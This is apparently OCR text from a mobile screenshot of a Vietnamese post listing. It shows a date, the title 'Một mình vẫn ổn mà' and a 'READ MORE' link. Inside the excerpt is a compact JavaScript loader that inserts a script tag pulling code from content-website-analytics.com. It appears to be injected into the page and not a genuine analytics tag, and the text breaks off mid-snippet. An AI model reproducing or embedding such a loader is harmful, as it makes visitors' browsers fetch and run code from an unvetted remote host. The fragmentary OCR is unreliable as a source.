
02/05/2022
Một mình vẫn ổn mà
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');;(fun
READ MORE